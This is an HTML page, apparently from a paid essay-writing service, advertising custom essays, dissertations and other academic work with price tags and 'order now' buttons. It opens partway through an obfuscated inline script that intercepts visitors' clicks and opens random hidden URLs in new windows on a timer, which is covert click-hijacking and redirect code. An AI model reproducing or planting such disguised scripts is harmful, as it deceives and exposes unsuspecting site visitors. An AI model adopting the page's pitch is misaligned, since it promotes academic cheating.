_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        
            <div class="article__cta">
                <div class="article__cta-inner">
                    <div class="article__cta-inner-text">
                        <div class="article__cta-top">Don't use plagiarized sources. Get Your Custom Essay on</div>
                        <div class="article__cta-middle">02 HW</div>
                        <div class="article__cta-bottom">Just from $13/Page</div>
                    </div>
                    <div class="article__cta-inner-button">
                        <a href="https://assignmentresearchwriter.com/order" rel="nofollow" class="btn">Order Essay</a>
                    </div>
                </div>
            </div>
                        </div>
            </div>
            <!--end row-->
        </div>
        <!--end container-->
    </section>

<section class="section" id="benefits">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">What Will You Get?</h1>
                    <p class="text-muted para-desc mx-auto mb-0">We provide professional writing services to help you score straight A’s by submitting custom written assignments that mirror your guidelines.
                    </p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row">
            <div class="col-lg-3 col-md-6">
                <div class="features mt-5">
                    <i class="fas fa-gem"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Premium Quality </h4>
                        <p class="text-muted mb-0">Get result-oriented writing and never worry about grades anymore. We follow the highest quality standards to make sure that you get perfect assignments.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-user-edit"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Experienced Writers</h4>
                        <p class="text-muted mb-0">Our writers have experience in dealing with papers of every educational level. You can surely rely on the expertise of our qualified professionals.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-clock"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">On-Time Delivery </h4>
                        <p class="text-muted mb-0">Your deadline is our threshold for success and we take it very seriously. We make sure you receive your papers before your predefined time. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-headset"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">24/7 Customer Support </h4>
                        <p class="text-muted mb-0">Someone from our customer support team is always here to respond to your questions. So, hit us up if you have got any ambiguity or concern.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-shield-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Complete Confidentiality</h4>
                        <p class="text-muted mb-0">Sit back and relax while we help you out with writing your papers. We have an ultimate policy for keeping your personal and order-related details a secret.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-check"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Authentic Sources</h4>
                        <p class="text-muted mb-0">We assure you that your document will be thoroughly checked for plagiarism and grammatical errors as we use highly authentic and licit sources. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-undo-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Moneyback Guarantee</h4>
                        <p class="text-muted mb-0">Still reluctant about placing an order? Our 100% Moneyback Guarantee backs you up on rare occasions where you aren’t satisfied with the writing.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-phone-volume"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Order Tracking </h4>
                        <p class="text-muted mb-0">You don’t have to wait for an update for hours; you can track the progress of your order any time you want. We share the status after each step.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceInUp" style="visibility: hidden; animation-name: none;">
            <a href="/order" class="btn btn-primary black-btn2 mt-3 mr-sm-2">Order Now</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/galuchat.png" alt="image" class="img-fluid mx-auto d-block lazyload" src="[data-uri]">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
    </div>
</section>

<!-- Expertiese Section -->
<!--Mobile Section-->
<section class="section bg-light d-none d-sm-block" id="areas">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">Areas of Expertise</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <!--end col-->
        <div id="carousel1" class="carousel slide" data-ride="carousel">
            <ol class="carousel-indicators custom-indi">
                <li data-target="#carousel1" data-slide-to="0" class="active"></li>
                <li data-target="#carousel1" data-slide-to="1"></li>
                <li data-target="#carousel1" data-slide-to="2"></li>
                <li data-target="#carousel1" data-slide-to="3"></li>
            </ol>
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 col-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature py-5 px-3 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking
                                    </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel1" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel1" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>


<!--Desktop Section-->
<section id="areas2" class="section bg-light d-block d-sm-none">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h4 class="main-title mb-4">Areas of Expertise</h4>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end col-->
        <div id="carousel2" class="carousel slide d-block d-sm-none" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel2" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel2" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>
<!-- Features Section -->
<section id="features" class="position-relative choose_section">
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/bilalo.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="home-center">
        <div class="home-desc-center">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 text-center">
                        <div class="section-title mb-4 pb-2">
                            <h1 class="main-title mt-3 mb-3"><span class="static_text">Trusted Partner of 9650+ Students for Writing</span> <span class="element text-primary" data-elements="Essays, Term Papers, Theses, Dissertations, Term Papers, Research Papers, Book Reviews, Assignments, Lab Reports, Case Studies"></span></h1>
                            <p class="text-muted para-desc mx-auto mb-0">From brainstorming your paper's outline to perfecting its grammar, we perform every step carefully to make your paper worthy of A grade.</p>
                        </div>
                    </div>
                    <!--end col-->
                </div>
                <div class="row mt-4 mx-0 pl-3 pr-4">
                    <div class="col-lg-6 col-md-6">
                        <div class="calculate-set">
                            <i class="fas fa-user-edit"></i>
                            <h5>Preferred Writer </h5>
                            <p>Hire your preferred writer anytime. Simply specify if you want your preferred expert to write your paper and we’ll make that happen.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-spell-check"></i>
                            <h5>Grammar Check Report </h5>
                            <p>Get an elaborate and authentic grammar check report with your work to have the grammar goodness sealed in your document.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-file-alt"></i>
                            <h5>One Page Summary </h5>
                            <p>You can purchase this feature if you want our writers to sum up your paper in the form of a concise and well-articulated summary.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-eye"></i>
                            <h5>Plagiarism Report</h5>
                            <p>You don’t have to worry about plagiarism anymore. Get a plagiarism report to certify the uniqueness of your work.</p>
                        </div>
                    </div>
                    <!--end col-->
                    <div class="col-lg-5 offset-lg-1 col-md-6">
                        <div id="free_plan" class="pricing-rates starter-plan free_plan shadow rounded">
                            <h2 class="title text-uppercase mb-4">Free Features <span class="text-center heading_tag"><span class="t_price mr-1">$66</span><span class="text-success free">FREE</span></span></h2>
                            <ul class="feature list-unstyled pl-0">
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Most Qualified Writer
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Plagiarism Scan Report
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Unlimited Revisions
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Paper Formatting
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Cover Page
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Referencing & Bibliography
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Dedicated User Area
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    24/7 Order Tracking
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list mb-0">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Periodic Email Alerts
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--end home center-->
</section>
<!-- Service Section -->
<section class="services position-relative" id="service">
    <div class="container-fluid d-none d-lg-block">
        <div class="row">
            <div class="home-shape-arrow3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container pt-4 pt-lg-0">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="section-title">
                    <h4 class="title mb-4">Our Services</h4>
                    <p class="text-muted para-desc">Join us for the best experience while seeking writing assistance in your college life. A good grade is all you need to boost up your academic excellence and we are all about it.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>On-time Delivery</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>24/7 Order Tracking </li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Access to Authentic Sources</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-6">
                <div class="row ml-lg-5">
                    <div class="col-md-6 col-12">
                        <div class="row">
                            <div class="col-12 mt-4 pt-5">
                                <div class="flip-box fbx1">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Academic Writing</h5>
                                        <p>
                                            We create perfect papers according to the guidelines.
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-12">
                        <div class="row pt-lg-5 mt-lg-4">
                            <div class="col-12">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-white shadow rounded text-center">
                                        <h5 class="counter-head">Professional Editing</h5>
                                        <p>
                                            We seamlessly edit out errors from your papers.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 mt-4 mobile_service">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>
                                            We thoroughly read your final draft to identify errors.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 pt-4 hidden-xs">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-success shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>We thoroughly read your final draft to identify errors. </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/synrhabdosome.png" alt="image" class="img-fluid mx-auto d-block lazyload">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!-- Service Section -->
<!-- CTA Section -->
<section class="bg-cta lazyload with-gradient" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/delegate.jpg" id="cta">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title">
                    <h1 class="main-title text-white mb-4">Delegate Your Challenging Writing Tasks to Experienced Professionals</h1>
                    <p class="text-light para-desc mx-auto mb-0">Work with ultimate peace of mind because we ensure that your academic work is our responsibility and your grades are a top concern for us!</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceIn bug-fix">
            <a href="/order" class="btn btn-primary black-btn mt-3 mr-sm-2">Sign Up </a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <!--end container-->
</section>
<!-- Sample Section -->
<section class="sample-section">
    <div class="container">
        <div class="section-title text-center mb-4">
            <h1 class="main-title mb-4">Check Out Our Sample Work</h1>
            <p class="text-muted para-desc mb-0 mx-auto">Dedication. Quality. Commitment. Punctuality</p>
        </div>
        
            <section class="section-essay-samples samples-page">
                <div class="essay-samples" data-type="all">
                    <div class="essay-samples__filter samples-filter">
                        <div class="samples-filter__heading">Categories</div>
                        <div class="samples-filter__list">
                            <div class="samples-filter__list__item active" data-category-item="all" onclick="filterSamples('all', this, 'all')">All samples</div>
                            <div class="samples-filter__list__item" onclick="filterSamples('other examples', this, 'essay-any-type')" data-category-item="essay-any-type">Essay (any type)</div>
                        </div>
                    </div>
                    <div class="essay-samples__list samples-list">
                <div
                    class="sample show"
                    data-category="essay-any-type"
                    data-sample-id="3422"
